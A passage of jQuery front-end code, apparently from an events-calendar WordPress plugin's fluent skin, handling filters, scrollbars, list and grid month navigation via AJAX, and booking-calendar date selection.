        var monthValue = jQuery(this).closest('.mec-date-search').find('select[id*="mec_sf_month"]').val();
        if ((yearValue == 'none' && monthValue == 'none') || (yearValue != 'none' && monthValue != 'none')) {
            filterContent.hide();
            if ((yearValue != 'none' && monthValue != 'none')) {
                hasValue = true;
            } else {
                hasValue = false;
            }
        } else {
            return false;
        }
    } else {
        filterContent.hide();
    }
    if (!hasValue) {
        filterContent.find(':not(.mec-date-search)').find('select, input:not([type="hidden"])').each(function () {
            if (jQuery(this).val()) {
                hasValue = true;
                return false;
            }
        });
    }
    if (hasValue) {
        jQuery(this).closest('.mec-search-form').find('.mec-filter-icon').addClass('active');
    } else {
        jQuery(this).closest('.mec-search-form').find('.mec-filter-icon').removeClass('active');
    }
}

function mecFluentMoreViewsContent() {
    jQuery(this).find('.mec-fluent-more-views-content').toggleClass('active');
}

function mecFluentWrapperFullScreenWidth() {
    if (jQuery('.mec-fluent-bg-wrap').length > 0) {
        jQuery('.mec-fluent-bg-wrap').css({
            maxWidth: jQuery('body').width() + 8,
        });
    }
}

function mecFluentUI() {
    if (typeof mecdata != 'undefined' && typeof mecdata.enableSingleFluent != 'undefined' && mecdata.enableSingleFluent) {
        jQuery('body').addClass('mec-single-fluent-body');
    }
    // Set filter content position
    jQuery(window).on('load resize', function () {
        if (jQuery('.mec-filter-content').length > 0) {
            jQuery('.mec-filter-content').css({
                right: -(jQuery('.mec-calendar').width() - jQuery('.mec-search-form.mec-totalcal-box').position().left - jQuery('.mec-search-form.mec-totalcal-box').width() + 40),
                left: -jQuery('.mec-search-form.mec-totalcal-box').position().left + 40,
            });
        }
        if (jQuery('.mec-filter-icon').is(':visible')) {
            var filterIconLeftPosition = parseInt(jQuery('.mec-search-form.mec-totalcal-box').position().left) + parseInt(jQuery('.mec-filter-icon').position().left) - 25;
            jQuery('head').find('style[title="mecFluentFilterContentStyle"]').remove().end().append('<style title="mecFluentFilterContentStyle">.mec-fluent-wrap .mec-filter-content:before{left: ' + filterIconLeftPosition + 'px;}.mec-fluent-wrap .mec-filter-content:after{left: ' + (filterIconLeftPosition + 1) + 'px;}</style>');
        }
    });
    // Hide empty filter content
    if (jQuery('.mec-filter-content').is(':empty')) {
        jQuery('.mec-filter-icon').hide();
    }
    // Prevend Default For Event Share Icon
    jQuery(document).on('click', '.mec-event-share-icon', function (e) {
        e.preventDefault();
    });
}

function mecFluentCurrentTimePosition() {
    if (jQuery('.mec-fluent-wrap').length > 0) {
        jQuery('.mec-fluent-current-time').each(function () {
            var currentTimeMinutes = jQuery(this).data('time');
            var height = jQuery(this).closest('.mec-fluent-current-time-cell').height();
            jQuery(this).css({
                top: (currentTimeMinutes / 60) * height,
            });
        });
    }
}

function mecFluentNiceSelect() {
    if (jQuery('.mec-fluent-wrap').length < 0) {
        return;
    }

    if (jQuery().niceSelect) {
        jQuery('.mec-fluent-wrap').find('.mec-filter-content').find('select').niceSelect();
    }
}

function mecFluentCustomScrollbar(y) {

    jQuery(document).trigger( 'mec_custom_scrollbar_init', [y] );

    if (jQuery('.mec-fluent-wrap').length < 0) {
        return;
    }

    if (jQuery().niceScroll) {
        jQuery('.mec-custom-scrollbar').niceScroll({
            cursorcolor: '#C7EBFB',
            cursorwidth: '4px',
            cursorborderradius: '4px',
            cursorborder: 'none',
            railoffset: {
                left: -2,
            }
        });
        jQuery('.mec-custom-scrollbar').getNiceScroll().resize();
        jQuery('.mec-custom-scrollbar').each(function () {
            if (jQuery(this).find('.mec-fluent-current-time-cell').length > 0) {
                var parentTopOffset = jQuery(this).offset().top;
                var currentTimeCellOffset = jQuery(this).find('.mec-fluent-current-time-cell').offset().top;
                jQuery(this).getNiceScroll(0).doScrollTop(currentTimeCellOffset - parentTopOffset - 16, 120);
                jQuery(this).on('scroll', function () {
                    if (jQuery(this).getNiceScroll(0).scroll.y != 0) {
                        jQuery(this).addClass('mec-scrolling');
                    } else {
                        jQuery(this).removeClass('mec-scrolling');
                    }
                });
            }
            if (typeof y != 'undefined') {
                if (jQuery(this).closest('.mec-skin-list-wrap').length > 0 || jQuery(this).closest('.mec-skin-grid-wrap').length > 0) {
                    jQuery(this).getNiceScroll(0).doScrollTop(0, 120);
                }
            }
        });
    }
}

function mecFluentTimeTableUI() {
    jQuery('.mec-fluent-wrap.mec-timetable-wrap .mec-cell').css('min-height', 0);
    var maxHeight = Math.max.apply(null, jQuery('.mec-fluent-wrap.mec-timetable-wrap .mec-cell').map(function () {
        return jQuery(this).height();
    }).get());
    maxHeight = maxHeight > 87 ? maxHeight : 87;
    jQuery('.mec-fluent-wrap.mec-timetable-wrap .mec-cell').css('min-height', maxHeight + 2);
}

function mecFluentSliderUI() {
    jQuery(window).on('load', function () {
        if(typeof mecdata === 'undefined') return;

        jQuery('.mec-fluent-wrap.mec-skin-slider-container .owl-next').prepend('<span>'+ mecdata.next +'</span>');
        jQuery('.mec-fluent-wrap.mec-skin-slider-container .owl-prev').append('<span>'+  mecdata.prev +'</span>');
    });
}

function mecFluentToggleFilterContent(e) {
    e.preventDefault();
    if (jQuery('.mec-filter-content').is(':visible')) {
        jQuery('.mec-filter-content').css({
            display: 'none',
        });
    } else {
        const displayValue = jQuery(window).width() <= 790 ? 'block' : 'flex';
        jQuery('.mec-filter-content').css({
            display: displayValue,
        });
    }
}

function mecFluentToggoleDisplayValueFilterContent() {
    const displayValue = jQuery(window).width() <= 767 ? 'block' : 'flex';
    if (jQuery('.mec-filter-content').is(':visible')) {
        jQuery('.mec-filter-content').css({
            display: displayValue,
        });
    }
}

function mecFluentToggleMoreEvents(e) {
    e.preventDefault();
    const moreEventsWrap = jQuery(this).siblings('.mec-more-events-wrap');
    const moreEvents = moreEventsWrap.children('.mec-more-events');
    jQuery('.mec-more-events-wrap').removeClass('active');
    moreEventsWrap.addClass('active');
    jQuery('.mec-more-events-wrap:not(.active)').hide();
    if (moreEventsWrap.is(':visible')) {
        moreEventsWrap.hide();
    } else {
        topElement = moreEventsWrap.closest('.mec-more-events-inner-controller').length > 0 ? moreEventsWrap.closest('.mec-more-events-inner-controller') : moreEventsWrap.closest('.mec-more-events-controller');
        moreEventsWrap.show().css({
            top: topElement.offset().top - window.scrollY,
            left: moreEventsWrap.closest('.mec-more-events-controller').offset().left,
            width: moreEventsWrap.closest('.mec-more-events-controller').width(),
        });
        if (moreEventsWrap.width() > 400) {
            moreEvents.css({
                left: (moreEventsWrap.width() / 2) - (moreEvents.width() / 2),
                width: 400,
            });
        } else {
            moreEvents.css({
                width: moreEventsWrap.width(),
                left: 0,
            });
        }
    }
}

function mecFluentOutsideEvent(e) {
    if (!jQuery(e.target).is('.mec-more-events-icon') && !jQuery(e.target).closest('.mec-more-events-wrap').length) {
        jQuery('.mec-more-events-wrap').hide();
    }
    if (!jQuery(e.target).is('.mec-filter-icon') && !jQuery(e.target).closest('.mec-filter-content').length) {
        jQuery('.mec-filter-content').hide();
    }
    if (!jQuery(e.target).is('.mec-fluent-more-views-icon') && !jQuery(e.target).closest('.mec-fluent-more-views-content').length) {
        jQuery('.mec-fluent-more-views-content').removeClass('active');
    }
}

function mecFluentYearlyCalendar() {
    const monthNum = jQuery(this).data('month');
    const monthName = jQuery(this).find('.mec-calendar-table-title').text();
    jQuery('.mec-fluent-wrap').find('.mec-yearly-calendar').removeClass('active');
    jQuery(this).addClass('active')
        .closest('.mec-year-container')
        .find('.mec-yearly-agenda-sec-title span').text(monthName).end()
        .find('.mec-events-agenda').addClass('mec-util-hidden').end()
        .find('.mec-events-agenda[data-month=' + monthNum + ']').removeClass('mec-util-hidden');
    mecFluentCustomScrollbar();
}

function mecFluentYearlyUI(eventID, yearID) {
    var fluentWrap = jQuery('#mec_skin_' + eventID + '.mec-fluent-wrap');
    if (fluentWrap.length < 0) {
        return;
    }
    var monthNum = fluentWrap.find('.mec-year-container[data-year-id=' + yearID + ']').find('.mec-events-agenda:not(.mec-util-hidden)').data('month');
    var activeMonth = fluentWrap.find('.mec-year-container[data-year-id=' + yearID + ']').find('.mec-yearly-calendar[data-month=' + monthNum + ']');
    var activeMonthName = activeMonth.find('.mec-calendar-table-title').text();
    activeMonth.addClass('active');
}

// MEC LIST VIEW Fluent PLUGIN
(function ($) {
    $.fn.mecListViewFluent = function (options) {
        var active_month;
        var active_year;

        // Default Options
        var settings = $.extend({
            // These are the defaults.
            today: null,
            id: 0,
            events_label: 'Events',
            event_label: 'Event',
            month_navigator: 0,
            atts: '',
            active_month: {},
            next_month: {},
            sf: {},
            ajax_url: '',
        }, options);

        mecFluentCustomScrollbar();

        initLoadMore('#mec_list_view_month_' + settings.id + '_' + settings.month_id);

        function initLoadMore(monthID) {
            $(monthID).off().on('click', '.mec-load-more-button', function () {
                loadMore(this);
            });
        }

        function loadMore(This) {
            // Add loading Class
            var currentLoadMore = $(This);
            currentLoadMore.addClass("mec-load-more-loading");
            var endDate = currentLoadMore.data('end-date');
            var maximumDate = currentLoadMore.data('maximum-date');
            var nextOffset = currentLoadMore.data('next-offset');
            var year = currentLoadMore.data('year');
            var month = currentLoadMore.data('month');

            $.ajax({
                url: settings.ajax_url,
                data: "action=mec_list_load_more&mec_year=" + year + "&mec_month=" + month + "&mec_maximum_date=" + maximumDate + "&mec_start_date=" + endDate + "&mec_offset=" + nextOffset + "&" + settings.atts + "&current_month_divider=0&apply_sf_date=0",
                dataType: "json",
                type: "post",
                success: function (response) {
                    currentLoadMore.parent().remove();
                    if (response.count != '0') {
                        // Append Items
                        $('#mec_list_view_month_' + settings.id + '_' + response.current_month.id).append(response.month);

                        // Single Event Method
                        if (settings.sed_method != '0') {
                            sed();
                        }

                        mecFluentCustomScrollbar();
                        initLoadMore('#mec_list_view_month_' + settings.id + '_' + response.current_month.id);
                    }

                    $(document).trigger('mec_load_more_init',['list',settings]);
                },
                error: function () { }
            });
        }

        // Initialize Month Navigator
        if (settings.month_navigator) initMonthNavigator();

        // Load Next Month in background
        setMonth(settings.next_month.year, settings.next_month.month, true);

        var initMonth;
        var initYear;
        active_month = initMonth = settings.active_month.month;
        active_year = initYear = settings.active_month.year;

        // Search Widget
        if ( settings.sf.container !== '' ) {
            sf = $(settings.sf.container).mecSearchForm({
                id: settings.id,
                refine: settings.sf.refine,
                ajax_url: settings.ajax_url,
                start_date: settings.start_date,
                atts: settings.atts,
                callback: function (atts) {
                    settings.atts = atts;
                    search(active_year, active_month);
                }
            });

            $(settings.sf.container).addClass('mec-skin-search-init');
        }

        // Single Event Method
        if (settings.sed_method != '0') {
            sed();
        }

        function initMonthNavigator() {
            $("#mec_skin_" + settings.id + " .mec-load-month").off().on("click", function () {
                var year = $(this).data("mec-year");
                var month = $(this).data("mec-month");
                setMonth(year, month, false, true);
            });
        }

        function parseQuery(queryString) {
            var query = {};
            var pairs = (queryString[0] === '?' ? queryString.substr(1) : queryString).split('&');
            for (var i = 0; i < pairs.length; i++) {
                var pair = pairs[i].split('=');
                query[decodeURIComponent(pair[0])] = decodeURIComponent(pair[1] || '');
            }
            return query;
        }

        function updateQueryStringParameter(uri, key, val) {
            return uri
                .replace(RegExp("([?&]" + key + "(?=[=&#]|$)[^#&]*|(?=#|$))"), "&" + key + "=" + encodeURIComponent(val));
        }

        function search(year, month) {
            // Add Loading Class
            if (jQuery('.mec-modal-result').length === 0) jQuery('.mec-wrap').append('<div class="mec-modal-result"></div>');
            jQuery('.mec-modal-result').addClass('mec-month-navigator-loading');

            var ObjAtts = parseQuery(settings.atts);
            if (!(ObjAtts['sf[month'] || ObjAtts['sf[year]'])) {
                settings.atts = updateQueryStringParameter(settings.atts.trim(), 'sf[year]', initYear);
                settings.atts = updateQueryStringParameter(settings.atts.trim(), 'sf[month]', initMonth);
            }

            $.ajax({
                url: settings.ajax_url,
                data: "action=mec_list_load_month&mec_year=" + year + "&mec_month=" + month + "&" + settings.atts + "&apply_sf_date=1",
                dataType: "json",
                type: "post",
                success: function (response) {
                    active_month = response.current_month.month;
                    active_year = response.current_month.year;

                    // Append Month
                    $("#mec_skin_events_" + settings.id).html('<div class="mec-month-container" id="mec_list_view_month_' + settings.id + '_' + response.current_month.id + '" data-month-id="' + response.current_month.id + '">' + response.month + '</div>');

                    // Append Month Navigator
                    $("#mec_skin_" + settings.id + " .mec-skin-list-view-month-navigator-container").html('<div class="mec-month-navigator" id="mec_month_navigator_' + settings.id + '_' + response.current_month.id + '">' + response.navigator + '</div>');

                    // Re-initialize Month Navigator
                    initMonthNavigator();

                    // Toggle Month
                    toggleMonth(response.current_month.id);

                    initLoadMore('#mec_list_view_month_' + settings.id + '_' + response.current_month.id);

                    // Remove loading Class
                    $('.mec-modal-result').removeClass("mec-month-navigator-loading");

                    mecFluentCustomScrollbar();

                    $(document).trigger('mec_search_process_end', {r:response, settings_id: settings.id});

                    $(document).trigger('mec_search_init',['list',settings,response]);
                },
                error: function () { }
            });
        }

        function setMonth(year, month, do_in_background, navigator_click) {
            if (typeof do_in_background === "undefined") do_in_background = false;
            navigator_click = navigator_click || false;
            var month_id = year + "" + month;

            if (!do_in_background) {
                active_month = month;
                active_year = year;
            }

            // Month exists so we just show it
            if ($("#mec_list_view_month_" + settings.id + "_" + month_id).length) {
                // Toggle Month
                toggleMonth(month_id);
                mecFluentCustomScrollbar(0);
            } else {
                if (!do_in_background) {
                    // Add Loading Class
                    if (jQuery('.mec-modal-result').length === 0) jQuery('.mec-wrap').append('<div class="mec-modal-result"></div>');
                    jQuery('.mec-modal-result').addClass('mec-month-navigator-loading');
                }

                $.ajax({
                    url: settings.ajax_url,
                    data: "action=mec_list_load_month&mec_year=" + year + "&mec_month=" + month + "&" + settings.atts + "&apply_sf_date=0" + "&navigator_click=" + navigator_click,
                    dataType: "json",
                    type: "post",
                    success: function (response) {
                        // Append Month
                        $("#mec_skin_events_" + settings.id).append('<div class="mec-month-container" id="mec_list_view_month_' + settings.id + '_' + response.current_month.id + '" data-month-id="' + response.current_month.id + '">' + response.month + '</div>');

                        // Append Month Navigator
                        $("#mec_skin_" + settings.id + " .mec-skin-list-view-month-navigator-container").append('<div class="mec-month-navigator" id="mec_month_navigator_' + settings.id + '_' + response.current_month.id + '">' + response.navigator + '</div>');

                        // Re-initialize Month Navigator
                        initMonthNavigator();
                        initLoadMore('#mec_list_view_month_' + settings.id + '_' + response.current_month.id);

                        if (!do_in_background) {
                            // Toggle Month
                            toggleMonth(response.current_month.id);

                            // Remove loading Class
                            $('.mec-modal-result').removeClass("mec-month-navigator-loading");


                            // Set Month Filter values in search widget
                            $("#mec_sf_month_" + settings.id).val(month);
                            $("#mec_sf_year_" + settings.id).val(year);
                        } else {
                            $("#mec_list_view_month_" + settings.id + "_" + response.current_month.id).hide();
                            $("#mec_month_navigator_" + settings.id + "_" + response.current_month.id).hide();
                        }
                        if (typeof custom_month !== undefined) var custom_month;
                        if (typeof custom_month != undefined) {
                            if (custom_month == 'true') {
                                $(".mec-month-container .mec-calendar-day").removeClass('mec-has-event');
                                $(".mec-month-container .mec-calendar-day").removeClass('mec-selected-day');
                                $('.mec-calendar-day').unbind('click');
                            }
                        }
                        if (!do_in_background) {
                            mecFluentCustomScrollbar(0);
                        }

                        if(jQuery().niceSelect) jQuery('.mec-fluent-wrap').find('.mec-filter-content').find('select').niceSelect();

                        $(document).trigger('mec_set_month_process_end', {r:response, settings_id: settings.id});
                    },
                    error: function () { }
                });
            }
        }

        function toggleMonth(month_id) {
            var active_month = $("#mec_skin_" + settings.id + " .mec-month-container-selected").data("month-id");
            var active_day = $("#mec_list_view_month_" + settings.id + "_" + active_month + " .mec-selected-day").data("day");

            if (active_day <= 9) active_day = "0" + active_day;

            // Toggle Month Navigator
            $("#mec_skin_" + settings.id + " .mec-month-navigator").hide();
            $("#mec_month_navigator_" + settings.id + "_" + month_id).show();

            // Toggle Month
            $("#mec_skin_" + settings.id + " .mec-month-container").hide();
            $("#mec_list_view_month_" + settings.id + "_" + month_id).show();

            // Add selected class
            $("#mec_skin_" + settings.id + " .mec-month-container").removeClass("mec-month-container-selected");
            $("#mec_list_view_month_" + settings.id + "_" + month_id).addClass("mec-month-container-selected");

            jQuery(document).trigger('mec_toggle_month', [settings, month_id]);
        }

        var sf;

        function sed() {
            // Single Event Display
            $(".mec-skin-list-wrap#mec_skin_" + settings.id).off('click').on('click', '[data-event-id]', function (e) {
                e.preventDefault();
                var href = $(this).attr('href');

                var id = $(this).data('event-id');
                var occurrence = get_parameter_by_name('occurrence', href);
                var time = get_parameter_by_name('time', href);

                if( 'undefined' == typeof id ){
                    return;
                }

                mecSingleEventDisplayer.getSinglePage(id, occurrence, time, settings.ajax_url, settings.sed_method, settings.image_popup);
            });
        }
    };
}(jQuery));

// MEC Grid VIEW Fluent PLUGIN
(function ($) {
    $.fn.mecGridViewFluent = function (options) {
        var active_month;
        var active_year;

        // Default Options
        var settings = $.extend({
            // These are the defaults.
            today: null,
            id: 0,
            events_label: 'Events',
            event_label: 'Event',
            month_navigator: 0,
            atts: '',
            active_month: {},
            next_month: {},
            sf: {},
            ajax_url: '',
        }, options);

        initLoadMore('#mec_grid_view_month_' + settings.id + '_' + settings.month_id);

        function initLoadMore(monthID) {
            $(monthID).off().on('click', '.mec-load-more-button', function () {
                loadMore(this);
            });
        }

        function loadMore(This) {
            // Add loading Class
            var currentLoadMore = $(This);
            currentLoadMore.addClass("mec-load-more-loading");
            var endDate = currentLoadMore.data('end-date');
            var maximumDate = currentLoadMore.data('maximum-date');
            var nextOffset = currentLoadMore.data('next-offset');
            var year = currentLoadMore.data('year');
            var month = currentLoadMore.data('month');

            $.ajax({
                url: settings.ajax_url,
                data: "action=mec_grid_load_more&mec_year=" + year + "&mec_month=" + month + "&mec_maximum_date=" + maximumDate + "&mec_start_date=" + endDate + "&mec_offset=" + nextOffset + "&" + settings.atts + "&current_month_divider=0&apply_sf_date=0",
                dataType: "json",
                type: "post",
                success: function (response) {
                    currentLoadMore.parent().remove();
                    if (response.count != '0') {
                        // Append Items
                        $('#mec_grid_view_month_' + settings.id + '_' + response.current_month.id).append(response.month);

                        // Single Event Method
                        if (settings.sed_method != '0') {
                            sed();
                        }

                        mecFluentCustomScrollbar();
                        initLoadMore('#mec_grid_view_month_' + settings.id + '_' + response.current_month.id);
                    }

                    $(document).trigger('mec_load_more_init',['grid',settings]);
                },
                error: function () { }
            });
        }

        // Initialize Month Navigator
        if (settings.month_navigator) initMonthNavigator();

        // Load Next Month in background
        setMonth(settings.next_month.year, settings.next_month.month, true);

        var initMonth;
        var initYear;
        active_month = initMonth = settings.active_month.month;
        active_year = initYear = settings.active_month.year;

        // Search Widget
        if ( settings.sf.container !== '' ) {
            sf = $(settings.sf.container).mecSearchForm({
                id: settings.id,
                refine: settings.sf.refine,
                ajax_url: settings.ajax_url,
                start_date: settings.start_date,
                atts: settings.atts,
                callback: function (atts) {
                    settings.atts = atts;
                    search(active_year, active_month);
                }
            });

            $(settings.sf.container).addClass('mec-skin-search-init');
        }

        // Single Event Method
        if (settings.sed_method != '0') {
            sed();
        }

        function initMonthNavigator() {
            $("#mec_skin_" + settings.id + " .mec-load-month").off().on("click", function () {
                var year = $(this).data("mec-year");
                var month = $(this).data("mec-month");
                setMonth(year, month, false, true);
            });
        }

        function parseQuery(queryString) {
            var query = {};
            var pairs = (queryString[0] === '?' ? queryString.substr(1) : queryString).split('&');
            for (var i = 0; i < pairs.length; i++) {
                var pair = pairs[i].split('=');
                query[decodeURIComponent(pair[0])] = decodeURIComponent(pair[1] || '');
            }
            return query;
        }

        function updateQueryStringParameter(uri, key, val) {
            return uri
                .replace(RegExp("([?&]" + key + "(?=[=&#]|$)[^#&]*|(?=#|$))"), "&" + key + "=" + encodeURIComponent(val));
        }

        function search(year, month) {
            // Add Loading Class
            if (jQuery('.mec-modal-result').length === 0) jQuery('.mec-wrap').append('<div class="mec-modal-result"></div>');
            jQuery('.mec-modal-result').addClass('mec-month-navigator-loading');

            var ObjAtts = parseQuery(settings.atts);
            if (!(ObjAtts['sf[month'] || ObjAtts['sf[year]'])) {
                settings.atts = updateQueryStringParameter(settings.atts.trim(), 'sf[year]', initYear);
                settings.atts = updateQueryStringParameter(settings.atts.trim(), 'sf[month]', initMonth);
            }

            $.ajax({
                url: settings.ajax_url,
                data: "action=mec_grid_load_month&mec_year=" + year + "&mec_month=" + month + "&" + settings.atts + "&apply_sf_date=1",
                dataType: "json",
                type: "post",
                success: function (response) {
                    active_month = response.current_month.month;
                    active_year = response.current_month.year;

                    // Append Month
                    $("#mec_skin_events_" + settings.id).html('<div class="mec-month-container" id="mec_grid_view_month_' + settings.id + '_' + response.current_month.id + '" data-month-id="' + response.current_month.id + '">' + response.month + '</div>');

                    // Append Month Navigator
                    $("#mec_skin_" + settings.id + " .mec-skin-grid-view-month-navigator-container").html('<div class="mec-month-navigator" id="mec_month_navigator_' + settings.id + '_' + response.current_month.id + '">' + response.navigator + '</div>');

                    // Re-initialize Month Navigator
                    initMonthNavigator();

                    // Toggle Month
                    toggleMonth(response.current_month.id);

                    initLoadMore('#mec_grid_view_month_' + settings.id + '_' + response.current_month.id);

                    // Remove loading Class
                    $('.mec-modal-result').removeClass("mec-month-navigator-loading");

                    mecFluentCustomScrollbar();

                    $(document).trigger('mec_search_init',['grid',settings,response]);
                },
                error: function () { }
            });
        }

        function setMonth(year, month, do_in_background, navigator_click) {
            if (typeof do_in_background === "undefined") do_in_background = false;
            navigator_click = navigator_click || false;
            var month_id = year + "" + month;

            if (!do_in_background) {
                active_month = month;
                active_year = year;
            }

            // Month exists so we just show it
            if ($("#mec_grid_view_month_" + settings.id + "_" + month_id).length) {
                // Toggle Month
                toggleMonth(month_id);
                mecFluentCustomScrollbar();
            } else {
                if (!do_in_background) {
                    // Add Loading Class
                    if (jQuery('.mec-modal-result').length === 0) jQuery('.mec-wrap').append('<div class="mec-modal-result"></div>');
                    jQuery('.mec-modal-result').addClass('mec-month-navigator-loading');
                }

                $.ajax({
                    url: settings.ajax_url,
                    data: "action=mec_grid_load_month&mec_year=" + year + "&mec_month=" + month + "&" + settings.atts + "&apply_sf_date=0" + "&navigator_click=" + navigator_click,
                    dataType: "json",
                    type: "post",
                    success: function (response) {
                        // Append Month
                        $("#mec_skin_events_" + settings.id).append('<div class="mec-month-container" id="mec_grid_view_month_' + settings.id + '_' + response.current_month.id + '" data-month-id="' + response.current_month.id + '">' + response.month + '</div>');

                        // Append Month Navigator
                        $("#mec_skin_" + settings.id + " .mec-skin-grid-view-month-navigator-container").append('<div class="mec-month-navigator" id="mec_month_navigator_' + settings.id + '_' + response.current_month.id + '">' + response.navigator + '</div>');

                        // Re-initialize Month Navigator
                        initMonthNavigator();
                        initLoadMore('#mec_grid_view_month_' + settings.id + '_' + response.current_month.id);

                        if (!do_in_background) {
                            // Toggle Month
                            toggleMonth(response.current_month.id);

                            // Remove loading Class
                            $('.mec-modal-result').removeClass("mec-month-navigator-loading");


                            // Set Month Filter values in search widget
                            $("#mec_sf_month_" + settings.id).val(month);
                            $("#mec_sf_year_" + settings.id).val(year);
                        } else {
                            $("#mec_grid_view_month_" + settings.id + "_" + response.current_month.id).hide();
                            $("#mec_month_navigator_" + settings.id + "_" + response.current_month.id).hide();
                        }
                        if (typeof custom_month !== undefined) var custom_month;
                        if (typeof custom_month != undefined) {
                            if (custom_month == 'true') {
                                $(".mec-month-container .mec-calendar-day").removeClass('mec-has-event');
                                $(".mec-month-container .mec-calendar-day").removeClass('mec-selected-day');
                                $('.mec-calendar-day').unbind('click');
                            }
                        }
                        if (!do_in_background) {
                            mecFluentCustomScrollbar();
                        }
                    },
                    error: function () { }
                });
            }
        }

        function toggleMonth(month_id) {
            var active_month = $("#mec_skin_" + settings.id + " .mec-month-container-selected").data("month-id");
            var active_day = $("#mec_grid_view_month_" + settings.id + "_" + active_month + " .mec-selected-day").data("day");

            if (active_day <= 9) active_day = "0" + active_day;

            // Toggle Month Navigator
            $("#mec_skin_" + settings.id + " .mec-month-navigator").hide();
            $("#mec_month_navigator_" + settings.id + "_" + month_id).show();

            // Toggle Month
            $("#mec_skin_" + settings.id + " .mec-month-container").hide();
            $("#mec_grid_view_month_" + settings.id + "_" + month_id).show();

            // Add selected class
            $("#mec_skin_" + settings.id + " .mec-month-container").removeClass("mec-month-container-selected");
            $("#mec_grid_view_month_" + settings.id + "_" + month_id).addClass("mec-month-container-selected");

            jQuery(document).trigger('mec_toggle_month', [settings, month_id]);
        }

        var sf;

        function sed() {
            // Single Event Display
            $(".mec-skin-grid-wrap#mec_skin_" + settings.id).off('click').on('click', '[data-event-id]', function (e) {
                e.preventDefault();
                var href = $(this).attr('href');

                var id = $(this).data('event-id');
                var occurrence = get_parameter_by_name('occurrence', href);
                var time = get_parameter_by_name('time', href);

                if( 'undefined' == typeof id ){
                    return;
                }

                mecSingleEventDisplayer.getSinglePage(id, occurrence, time, settings.ajax_url, settings.sed_method, settings.image_popup);
            });
        }
    };
}(jQuery));

// MEC Booking Calendar
(function($)
{
    $.fn.mecBookingCalendar = function(options)
    {
        var active_month;
        var active_year;

        // Default Options
        var settings = $.extend({
            // These are the defaults.
            active_month: {},
            next_month: {},
            ajax_url: '',
            event_id: '',
            selected_datetime: '',
        }, options);

        // Initialize Month Navigator
        initMonthNavigator();

        active_month = settings.active_month.month;
        active_year = settings.active_month.year;

        // Set onclick Listeners
        setListeners();

        function initMonthNavigator()
        {
            // Add onclick event
            $("#mec_booking_calendar_" + settings.id + " .mec-load-month").off('click').on('click', function()
            {
                var year = $(this).data('mec-year');
                var month = $(this).data('mec-month');

                setMonth(year, month);
            });
        }

        function setMonth(year, month)
        {
            active_month = month;
            active_year = year;

            var $modal = $('.mec-modal-result');

            // Add Loading Class
            if ($modal.length === 0) $('.mec-wrap').append('<div class="mec-modal-result"></div>');
            $modal.addClass('mec-month-navigator-loading');

            $.ajax(
            {
                url: settings.ajax_url,
                data: "action=mec_booking_calendar_load_month&event_id=" + settings.event_id + "&uniqueid=" + settings.id + "&year=" + year + "&month=" + month,
                dataType: "json",
                type: "post",
                success: function(response)
                {
                    const $month_wrapper = $('#mec_booking_calendar_wrapper' + settings.id + ' .mec-select-date-calendar-container');

                    // HTML
                    $month_wrapper.html(response.html);

                    // Hide Message
                    $('#mec_book_form' + settings.id + ' .mec-ticket-unavailable-spots').addClass('mec-util-hidden');

                    // Empty the Date
                    $('#mec_book_form_date' + settings.id).val('').trigger('change');

                    // Remove loading Class
                    $modal.removeClass("mec-month-navigator-loading");

                    setTimeout(function()
                    {
                        $month_wrapper.find($('.mec-booking-calendar-date')).first().trigger('click');
                    }, 200);
                },
                error: function()
                {
                    // Remove loading Class
                    $modal.removeClass("mec-month-navigator-loading");
                }
            });
        }

        function setListeners()
        {
            // Add the onclick event
            $("#mec_booking_calendar_" + settings.id + " .mec-booking-calendar-date").off('click').on('click', function(e)
            {
                e.preventDefault();

                // Activate
                $("#mec_booking_calendar_" + settings.id + " .mec-booking-calendar-date").removeClass('mec-active');
                $("#mec_booking_calendar_" + settings.id + " .mec-calendar-day").removeClass('mec-wrap-active');
                $(this).addClass('mec-active');
                $(this).parents('.mec-calendar-day').addClass('mec-wrap-active');

                // Set Data
                var timestamp = $(this).data('timestamp');
                $('#mec_book_form_date' + settings.id).val(timestamp).trigger('change');

                // Set Formatted Date
                var formatted_date = $(this).data('formatted-date');
                $("#mec_booking_calendar_wrapper" + settings.id + " .mec-select-date-calendar-formatted-date").html(formatted_date);
            });

            // Add the onclick event on calendar date
            $("#mec_booking_calendar_" + settings.id + " .mec-has-one-repeat-in-day").off('click').on('click', function(e)
            {
                e.preventDefault();

                var mec_date_value = $(this).attr('data-timestamp');

                // Activate
                $("#mec_booking_calendar_" + settings.id + " .mec-has-one-repeat-in-day").removeClass('mec-active');
                $("#mec_booking_calendar_" + settings.id + " [data-timestamp=\"" + mec_date_value + "\"]").addClass('mec-active');

                // Set Data
                var timestamp = $(this).data('timestamp');
                $('#mec_book_form_date' + settings.id).val(timestamp).trigger('change');

                // Set Formatted Date
                var formatted_date = $(this).data('formatted-date');
                $("#mec_booking_calendar_wrapper" + settings.id + " .mec-select-date-calendar-formatted-date").html(formatted_date);
            });

            // If day has some time slot
            $("#mec_booking_calendar_" + settings.id + " .mec-has-time-repeat .mec-calendar-novel-selected-day").off('click').on('click', function(e)
            {
                $("#mec_booking_calendar_" + settings.id + " .mec-has-time-repeat").removeClass('mec-wrap-active').removeClass('mec-active');
                $(".mec-has-time-repeat").find('.mec-booking-calendar-date').hide();
                $(this).parents(".mec-has-time-repeat").find('.mec-booking-calendar-date').toggle();
                $(this).parents(".mec-has-time-repeat").addClass('mec-active');
            });

            var $has_time_repeat = $("#mec_booking_calendar_" + settings.id + " .mec-has-time-repeat");

            // Find more time in tooltip to set button
            $has_time_repeat.on('mouseenter', function()
            {
                var moreTimeFinder = $(this).find(".mec-booking-calendar-date");
                if(moreTimeFinder.length >= 1)
                {
                    $(this).find(".mec-booking-tooltip").removeClass("multiple-time");
                    $(this).find(".mec-booking-tooltip").addClass("multiple-time");
                }

                $(this).find(".mec-booking-calendar-date").css("display", "block");
            });

            $has_time_repeat.off('click').on('click', function()
            {
                $("#mec_booking_calendar_" + settings.id + " .mec-has-time-repeat").removeClass('mec-wrap-active').removeClass('mec-active');
                $(this).addClass("mec-active");

                // Send message under the calendar for multiple time in one day
                var sendTimeToMessage = $(this).find(".multiple-time .mec-booking-calendar-date.mec-active").text();

                $(this).parents().eq(3).find(".mec-choosen-time-message").removeClass("disable");
                $(this).parents().eq(3).find(".mec-choosen-time-message .mec-choosen-time").empty();
                $(this).parents().eq(3).find(".mec-choosen-time-message .mec-choosen-time").append(sendTimeToMessage);
            });

            // Selected DateTime
            if(settings.selected_datetime && $has_time_repeat.length)
            {
